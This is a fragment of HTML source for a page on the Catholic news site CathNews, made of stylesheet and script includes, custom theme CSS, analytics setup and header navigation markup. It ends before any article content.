<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/28069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=28069' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["synod"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-28069 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#3c52594b4f7c5f5d485452594b4f125f5351"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="92fcf7e5e1d2f1f3e6fafcf7e5e1bcf1fdff">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH-CathNews-Banner-GIF.gif" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
